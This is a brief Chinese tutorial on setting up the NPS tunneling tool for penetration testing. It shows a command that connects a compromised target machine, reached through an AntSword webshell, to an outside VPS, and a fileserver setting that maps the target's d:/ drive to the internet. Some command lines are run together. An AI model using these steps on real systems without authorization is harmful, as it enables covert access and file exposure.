一、nps内网穿透工具使用教程



注:本实验已经在VPS(服务端)和本机(客户端)进行安装测试,可以通过proxifier代理抓取流量

准备工作 NPS下载地址:http://github.com/ehang-io/nps/releases/tag/v0.26.10

1、服务器端配置

可以同时开启http代理、sockets代理、端口转发。

在VPS上执行以下命令

wget https://github.com/ehang-io/nps/releases/download/v0.26.10/linux_amd64_server.tar.gztar -zxf linux_amd64_server.tar.gz./nps installnps start

成功开启后在web端访问vps ip:8080,进入npsweb控制端。



然后我们可以在服务器上使用lsof -i 9678 查看socks5端口是否在监听

2、客户端连接

靶机是虚拟机,可以利用蚁剑将nps的客户端上传到靶机上,客户端配置文件设置,要指向VPS的ip地址。

文件访问

作用:把内网中的文件映射到公网上



修改客户端配置文件npc.conf

添加代码如下

mode=fileserver_port=8089local_path=d:/strip_pre=/local_path为本地目录strip_pre为web目录

在靶机上(客户端)运行 npc.exe -server=23.xx.xx.120:8024 -vkey=123456 这样是无法执行命令成功的,会出现报错。

正确的命令应该是 npc.exe -server=47.103.212.137:8024 -vkey=yvwhzavgaehjuhtl -type=tcp

结果:服务端和客户端都配置完成了,就可以连接了,代理工具可用的proxifier

注:思路是客户是内网环境,要求扫描内网的网站,但是内网没有互联网扫描不了,于是可以将内网的网站穿透出来,外网用工具AWVS、XRAY等工具进行扫描。